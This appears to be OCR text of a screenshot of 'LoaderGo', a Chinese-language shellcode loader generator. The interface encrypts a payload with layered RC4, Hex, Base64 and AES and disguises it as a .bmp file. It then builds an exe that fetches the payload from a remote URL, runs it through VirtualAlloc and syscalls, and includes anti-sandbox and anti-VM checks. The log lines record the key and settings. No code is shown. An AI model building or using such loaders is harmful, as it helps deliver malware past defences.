 LoaderGo --Author: di0xide
设置 关于
shellcode加密部分
导入shellcode C:\Users\fake\Desktop\LoaderGo\payload.c 导入文件
选择加密方式 RC4 + Hex + Base64 + AES
开始加密 加密后文件: output\resZyTIjn.bmp 密钥: eNblTpHvqGMtMXDe
loader生成部分
输入远程url http:/ ZyTIjl.bmp
选择loader模式 VirtualAlloc + 指针内存调用 + syscall
选择解密模式 RC4 + Hex + Base64 + AES eNblTpHvqGMtMXDe
反沙箱: 普通反沙箱 检查是否在虚拟机里 干扰沙箱
开始生成 已生成exe, 文件地址: outputexe\svcVhKxKz.exe
日志信息 清空日志
eNblTpHvqGMtMXDe
[INFO] 2023/12/16 20:32 加载器方式已改为: VirtualAlloc + 指针内存调用 +
syscall
[INFO] 2023/12/16 20:34 当前
url:http:/ ZyTIjl.bmp
[INFO] 2023/12/16 20:34 当前解密密钥:eNblTpHvqGMtMXDe
[INFO] 2023/12/16 20:34 已选择的反沙箱操作: 普通反沙箱,干扰沙箱,
[INFO] 2023/12/16 20:34 正在生成中......请稍后
[INFO] 2023/12/16 20:35 已生成exe, 文件地址: outputexe\svcVhKxKz.exe